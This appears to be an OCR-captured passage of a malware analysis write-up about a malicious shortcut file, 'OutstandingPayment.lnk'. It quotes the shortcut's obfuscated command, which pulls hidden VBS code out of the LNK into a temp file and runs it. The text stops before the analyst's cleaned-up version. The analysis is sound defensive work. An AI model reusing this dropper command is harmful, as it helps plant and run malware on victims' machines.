
the shortcut file and 18/59 for the
archive file.
The target set in the LNK shortcut
was:
%comspec% /v:on /c
hwqcG & if not exist
tPUQl (set "fChXE=inds")
& (f!fChXE!tr "LMpJG.*"
OutstandingPayment.lnk >
"%tmp%\NWrfK.vbs" &
"%tmp%\NWrfK.vbs") &
qFctA
It contains some elementary
obfuscation, which makes it harder to
read at first, but if we clean it up, it
basically comes down to: